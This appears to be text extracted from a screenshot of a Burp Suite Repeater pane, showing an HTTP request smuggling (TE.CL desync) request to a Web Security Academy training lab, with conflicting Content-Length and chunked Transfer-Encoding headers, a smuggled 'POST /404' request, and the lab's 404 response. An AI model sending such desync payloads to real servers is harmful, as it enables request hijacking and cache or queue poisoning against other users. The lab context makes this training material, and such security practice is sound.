 Request
Pretty Raw Hex
1 POST / HTTP/1.1
2 Host: 0a1600e104a41fa8815634f000f500c6.web-security-academy.net
3 Content-Type: application/x-www-form-urlencoded
4 Content-length: 4
5 Transfer-Encoding: chunked
6
7 5e
8 POST /404 HTTP/1.1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 15
11
12 x=1
13 0
14
Search...
Response
Pretty Raw Hex
1 HTTP/1.1 404 Not Found
2 Content-Type: application/json; charset=utf-8
3 Set-Cookie: session=GGEx0L1RtvhjONaP6Dj0DXVjU4octQcZ; Secure; H
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 11
7
8 "Not Found"